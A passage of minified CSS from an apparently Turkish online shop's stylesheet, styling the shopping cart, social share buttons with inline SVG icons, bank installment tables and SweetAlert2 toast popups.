.cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.93em;line-height:13px;padding-bottom:8px;font-weight:400}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:2px solid #ddd;padding-top:13px}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{}#satinal_page .basket-wrap .tutar .etiket{}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){}div.alerter{
	display:none;
	position:fixed;
	width: 500px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin-top: -100px; /* Negative half of height. */
	margin-left: -250px; /* Negative half of width. */
	z-index:1000;
}
div.alerter div.message{background-color:red;color:white;padding:10px 30px;margin-bottom:3px;min-width:250px;text-align:center;cursor:pointer}/*! shareon v1.6.2 */.shareon{font-size:0!important}.shareon>*{background-color:#ccc;border:none;border-radius:3.33333px;box-sizing:content-box;color:#fff;display:inline-block;height:24px;line-height:1.5;margin:3px;min-width:16px;padding:6px 10px;position:relative;transition:opacity .3s ease;vertical-align:middle}.shareon>:hover{border:none;cursor:pointer;opacity:.7}.shareon>:not(:empty){font-size:16px;text-decoration:none}.shareon>:not(:empty):before{background-position:0 50%;height:100%;left:0;position:relative;top:0;width:28px}.shareon>:before{background-repeat:no-repeat;background-size:20px 20px;content:"";display:inline-block;height:20px;left:8px;position:absolute;top:8px;vertical-align:bottom;width:20px}.shareon>.facebook{background-color:#1877f2}.shareon>.facebook:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z'/%3E%3C/svg%3E")}.shareon>.linkedin{background-color:#2867b2}.shareon>.linkedin:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.722 23.72h-4.91v-7.692c0-1.834-.038-4.194-2.559-4.194-2.56 0-2.95 1.995-2.95 4.06v7.827H8.394V7.902h4.716v2.157h.063c.659-1.244 2.261-2.556 4.655-2.556 4.974 0 5.894 3.274 5.894 7.535zM.388 7.902h4.923v15.819H.388zM2.85 5.738A2.849 2.849 0 0 1 0 2.886a2.851 2.851 0 1 1 2.85 2.852z'/%3E%3C/svg%3E")}.shareon>.linkedin:not(:empty):before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z'/%3E%3C/svg%3E")}.shareon>.mastodon{background-color:#3088d4}.shareon>.mastodon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z'/%3E%3C/svg%3E")}.shareon>.messenger{background-color:#09f}.shareon>.messenger:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 11.64C0 4.95 5.24 0 12 0s12 4.95 12 11.64-5.24 11.64-12 11.64c-1.21 0-2.38-.16-3.47-.46a.96.96 0 0 0-.64.05L5.5 23.92a.96.96 0 0 1-1.35-.85l-.07-2.14a.97.97 0 0 0-.32-.68A11.39 11.39 0 0 1 0 11.64zm8.32-2.19-3.52 5.6c-.35.53.32 1.14.82.75l3.79-2.87c.26-.2.6-.2.87 0l2.8 2.1c.84.63 2.04.4 2.6-.48l3.52-5.6c.35-.53-.32-1.13-.82-.75l-3.79 2.87c-.25.2-.6.2-.86 0l-2.8-2.1a1.8 1.8 0 0 0-2.61.48z'/%3E%3C/svg%3E")}.shareon>.odnoklassniki{background-color:#ee8208}.shareon>.odnoklassniki:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z'/%3E%3C/svg%3E")}.shareon>.pinterest{background-color:#ee0023}.shareon>.pinterest:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026z'/%3E%3C/svg%3E")}.shareon>.pocket{background-color:#ef4154}.shareon>.pocket:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m18.813 10.259-5.646 5.419a1.649 1.649 0 0 1-2.282 0l-5.646-5.419a1.645 1.645 0 0 1 2.276-2.376l4.511 4.322 4.517-4.322a1.643 1.643 0 0 1 2.326.049 1.64 1.64 0 0 1-.045 2.326zm5.083-7.546a2.163 2.163 0 0 0-2.041-1.436H2.179c-.9 0-1.717.564-2.037 1.405-.094.25-.142.511-.142.774v7.245l.084 1.441c.348 3.277 2.047 6.142 4.682 8.139.045.036.094.07.143.105l.03.023a11.899 11.899 0 0 0 4.694 2.072c.786.158 1.591.24 2.389.24.739 0 1.481-.067 2.209-.204.088-.029.176-.045.264-.06.023 0 .049-.015.074-.029a12.002 12.002 0 0 0 4.508-2.025l.029-.031.135-.105c2.627-1.995 4.324-4.862 4.686-8.148L24 10.678V3.445c0-.251-.031-.5-.121-.742z'/%3E%3C/svg%3E")}.shareon>.reddit{background-color:#ff4500}.shareon>.reddit:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.53 1.148a1.83 1.83 0 0 0-1.667 1.054l-4.372-.928a.522.522 0 0 0-.358.063.515.515 0 0 0-.21.297L11.59 7.925c-2.807.086-5.32.909-7.137 2.237a2.668 2.668 0 0 0-1.815-.737A2.64 2.64 0 0 0 0 12.064a2.634 2.634 0 0 0 1.563 2.407 4.95 4.95 0 0 0-.065.803c0 4.053 4.71 7.326 10.537 7.326s10.537-3.273 10.537-7.326a4.548 4.548 0 0 0-.063-.782 2.732 2.732 0 0 0 1.519-2.428 2.64 2.64 0 0 0-2.639-2.64 2.53 2.53 0 0 0-1.816.74c-1.796-1.288-4.287-2.134-7.031-2.239l1.204-5.637 3.906.823a1.888 1.888 0 0 0 1.878 1.777c1.024 0 1.87-.837 1.88-1.861a1.884 1.884 0 0 0-1.88-1.88zM7.907 18.066c-.13 0-.254.05-.347.141a.498.498 0 0 0 0 .697c1.266 1.267 3.736 1.373 4.454 1.373s3.167-.084 4.454-1.373a.546.546 0 0 0 .044-.697.5.5 0 0 0-.698 0c-.823.802-2.533 1.099-3.779 1.099s-2.977-.295-3.779-1.099a.49.49 0 0 0-.349-.142zm-1.932-4.122c0-1.035.844-1.88 1.88-1.88 1.034 0 1.878.843 1.878 1.879S8.89 15.82 7.856 15.82a1.882 1.882 0 0 1-1.88-1.877zm10.155-1.88c1.035 0 1.88.845 1.88 1.879 0 1.035-.844 1.878-1.879 1.878s-1.879-.843-1.879-1.877c0-1.037.844-1.88 1.878-1.88z' fill-rule='evenodd'/%3E%3C/svg%3E")}.shareon>.telegram{background-color:#179cde}.shareon>.telegram:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.517 11.31c-.962.382-1.466.756-1.512 1.122-.088.702.924.921 2.196 1.335 1.037.337 2.433.731 3.158.747.658.014 1.393-.257 2.204-.814 5.533-3.735 8.39-5.622 8.57-5.663.126-.029.301-.065.42.04.119.106.107.306.095.36-.101.429-5.3 5.156-5.599 5.467-1.143 1.187-2.443 1.913-.437 3.235 1.735 1.144 2.746 1.873 4.534 3.045 1.142.75 2.039 1.637 3.218 1.529.543-.05 1.104-.56 1.389-2.083.673-3.598 1.996-11.392 2.302-14.604a3.585 3.585 0 0 0-.034-.8c-.027-.158-.084-.383-.29-.55-.243-.197-.619-.24-.787-.236-.764.013-1.936.42-7.579 2.767C11.39 7.03 7.44 8.73 1.517 11.31z'/%3E%3C/svg%3E")}.shareon>.twitter{background-color:#1da1f2}.shareon>.twitter:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.954 4.569a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.061a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.937 4.937 0 0 0 4.604 3.417 9.868 9.868 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 0 0 2.46-2.548l-.047-.02z'/%3E%3C/svg%3E")}.shareon>.viber{background-color:#7360f2}.shareon>.viber:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.398.002C9.473.028 5.331.344 3.014 2.467 1.294 4.177.693 6.698.623 9.82c-.06 3.11-.13 8.95 5.5 10.541v2.42s-.038.97.602 1.17c.79.25 1.24-.499 1.99-1.299l1.4-1.58c3.85.32 6.8-.419 7.14-.529.78-.25 5.181-.811 5.901-6.652.74-6.031-.36-9.831-2.34-11.551l-.01-.002c-.6-.55-3-2.3-8.37-2.32 0 0-.396-.025-1.038-.016zm.067 1.697c.545-.003.88.02.88.02 4.54.01 6.711 1.38 7.221 1.84 1.67 1.429 2.528 4.856 1.9 9.892-.6 4.88-4.17 5.19-4.83 5.4-.28.09-2.88.73-6.152.52 0 0-2.439 2.941-3.199 3.701-.12.13-.26.17-.35.15-.13-.03-.17-.19-.16-.41l.02-4.019c-4.771-1.32-4.491-6.302-4.441-8.902.06-2.6.55-4.732 2-6.172 1.957-1.77 5.475-2.01 7.11-2.02zm.36 2.6a.299.299 0 0 0-.3.299.3.3 0 0 0 .3.3 5.631 5.631 0 0 1 4.03 1.59c1.09 1.06 1.621 2.48 1.641 4.34a.3.3 0 0 0 .3.3v-.009a.3.3 0 0 0 .3-.3 6.451 6.451 0 0 0-1.81-4.76c-1.19-1.16-2.692-1.76-4.462-1.76zm-3.954.69a.955.955 0 0 0-.615.12h-.012c-.41.24-.788.54-1.148.94-.27.32-.421.639-.461.949a1.24 1.24 0 0 0 .05.541l.02.01a13.722 13.722 0 0 0 1.2 2.6 15.383 15.383 0 0 0 2.32 3.171l.03.04.04.03.03.03.03.03a15.603 15.603 0 0 0 3.18 2.33c1.32.72 2.122 1.06 2.602 1.2v.01c.14.04.268.06.398.06a1.84 1.84 0 0 0 1.102-.472c.39-.35.7-.738.93-1.148v-.01c.23-.43.15-.841-.18-1.121a13.632 13.632 0 0 0-2.15-1.54c-.51-.28-1.03-.11-1.24.17l-.45.569c-.23.28-.65.24-.65.24l-.012.01c-3.12-.8-3.95-3.959-3.95-3.959s-.04-.43.25-.65l.56-.45c.27-.22.46-.74.17-1.25a13.522 13.522 0 0 0-1.54-2.15.843.843 0 0 0-.504-.3zm4.473.89a.3.3 0 0 0 .002.6 3.78 3.78 0 0 1 2.65 1.15 3.5 3.5 0 0 1 .9 2.57.3.3 0 0 0 .3.299l.01.012a.3.3 0 0 0 .3-.301c.03-1.19-.34-2.19-1.07-2.99-.73-.8-1.75-1.25-3.05-1.34a.3.3 0 0 0-.042 0zm.49 1.619a.305.305 0 0 0-.018.611c.99.05 1.47.55 1.53 1.58a.3.3 0 0 0 .3.29h.01a.3.3 0 0 0 .29-.32c-.07-1.34-.8-2.091-2.1-2.161a.305.305 0 0 0-.012 0z'/%3E%3C/svg%3E")}.shareon>.vkontakte{background-color:#4680c2}.shareon>.vkontakte:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.058 19.504h-2.616c-.99 0-1.297-.787-3.076-2.59-1.55-1.501-2.236-1.704-2.617-1.704-.534 0-.687.153-.687.89v2.363c0 .636-.202 1.017-1.88 1.017-2.77 0-5.845-1.677-8.004-4.804C.925 10.103.034 6.672.034 5.961c0-.381.153-.737.89-.737H3.54c.66 0 .915.305 1.17 1.016 1.295 3.736 3.456 7.014 4.345 7.014.33 0 .483-.153.483-.99V8.399c-.102-1.78-1.042-1.931-1.042-2.566 0-.306.255-.61.66-.61h4.117c.56 0 .762.304.762.964v5.211c0 .558.255.762.407.762.33 0 .61-.204 1.22-.813 1.88-2.11 3.227-5.362 3.227-5.362.178-.381.483-.737 1.145-.737h2.616c.788 0 .966.405.788.965-.33 1.526-3.532 6.048-3.532 6.048-.28.457-.381.66 0 1.17.28.381 1.194 1.169 1.805 1.88 1.118 1.27 1.98 2.338 2.21 3.076.255.735-.128 1.116-.864 1.116z'/%3E%3C/svg%3E")}.shareon>.whatsapp{background-color:#25d366}.shareon>.whatsapp:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51a12.8 12.8 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z'/%3E%3C/svg%3E")}.close{margin-top:4px;float:right}.genel_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold;white-space:nowrap;font-size:12px}.genel_taksitDiv table{background-color:#ddd}.genel_taksitDiv td{background-color:#fff}.genel_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.genel_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.genel_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.genel_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.genel_taksitDiv .td1,.genel_taksitDiv .td2,.genel_taksitDiv .td3{text-align:center;height:20px}.genel_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.genel_taksitDiv .td1{background-color:#fff;width:50px}.genel_taksitDiv .td2{background-color:#fff}.genel_taksitDiv .td3{background-color:#fff}.genel_taksitDiv .pesin td{background-color:#ffdeff}.genel_taksitDiv .colorBold{color:#88c337}.isbank_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.isbank_taksitDiv table{background-color:#ddd}.isbank_taksitDiv td{background-color:#fff}.isbank_taksitDiv .taksitTopHeader{text-align:center;background-color:#df1063;color:#FFFFFF;padding:4px}.isbank_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.isbank_taksitDiv .taksitHeader{color:#fff;background-color:#df1063;text-align:center;width:110px;padding:4px}.isbank_taksitDiv .taksitHeaderEmpty{background-color:#df1063}.isbank_taksitDiv .td1,.isbank_taksitDiv .td2,.isbank_taksitDiv .td3{text-align:center;height:20px}.isbank_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.isbank_taksitDiv .td1{background-color:#fff;width:50px}.isbank_taksitDiv .td2{background-color:#fff}.isbank_taksitDiv .td3{background-color:#fff}.isbank_taksitDiv .pesin td{background-color:#ffdeff}.isbank_taksitDiv .colorBold{color:#88c337}.yapikredi_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.yapikredi_taksitDiv table{background-color:#ddd}.yapikredi_taksitDiv td{background-color:#fff}.yapikredi_taksitDiv .taksitTopHeader{text-align:center;background-color:#68207f;color:#FFFFFF;padding:4px}.yapikredi_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.yapikredi_taksitDiv .taksitHeader{color:#fff;background-color:#68207f;text-align:center;width:110px;padding:4px}.yapikredi_taksitDiv .taksitHeaderEmpty{background-color:#68207f}.yapikredi_taksitDiv .td1,.yapikredi_taksitDiv .td2,.yapikredi_taksitDiv .td3{text-align:center;height:20px}.yapikredi_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.yapikredi_taksitDiv .td1{background-color:#fff;width:50px}.yapikredi_taksitDiv .td2{background-color:#fff}.yapikredi_taksitDiv .td3{background-color:#fff}.yapikredi_taksitDiv .pesin td{background-color:#dee1ff}.yapikredi_taksitDiv .colorBold{color:#88c337}.garanti_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.garanti_taksitDiv table{background-color:#ddd}.garanti_taksitDiv td{background-color:#fff}.garanti_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.garanti_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.garanti_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.garanti_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.garanti_taksitDiv .td1,.garanti_taksitDiv .td2,.garanti_taksitDiv .td3{text-align:center;height:20px}.garanti_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.garanti_taksitDiv .td1{background-color:#fff;width:50px}.garanti_taksitDiv .td2{background-color:#fff}.garanti_taksitDiv .td3{background-color:#fff}.garanti_taksitDiv .pesin td{background-color:#dee2ff}.garanti_taksitDiv .colorBold{color:#88c337}.paytr-table-cell-head img{height:30px;display:block;margin:0 auto;padding:6px 0}.paytr-table-bold{color:#434d57;font-weight:bold}.paytr-table-toplam{color:#737373;font-size:12px}.paytr-table-cols > .paytr-table-cell{width:16.6%}.paytr-table{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 3em 0;padding:0;font-family:Arial, sans-serif;font-size:14px}.paytr-table-cell{box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;padding:0.5em 1em;overflow:hidden;list-style:none;border:solid 1px #ffffff}.paytr-table-cell{text-align:center;margin:-4px 0 0 -4px;background-color:#ffffff;border-color:#f1f1f1}.paytr-table-cell:hover{cursor:default;background-color:#F3F3F3}.paytr-table-cell-head{padding:0.5em;color:#ffffff;border-color:#f1f1f1;background-color:#ffffff}.no-flexbox .paytr-table{display:block}.no-flexbox .paytr-table > .paytr-table-cell{width:100%}@media all and (max-width:700px){.paytr-table{display:block}.paytr-table > .paytr-table-cell{font-size:16px !important;width:100% !important}.paytr-table-cell-head img{height:auto}}.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0, 0, 0, .075), 0 1px 2px rgba(0, 0, 0, .075), 1px 2px 4px rgba(0, 0, 0, .075), 1px 3px 8px rgba(0, 0, 0, .075), 2px 4px 16px rgba(0, 0, 0, .075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast 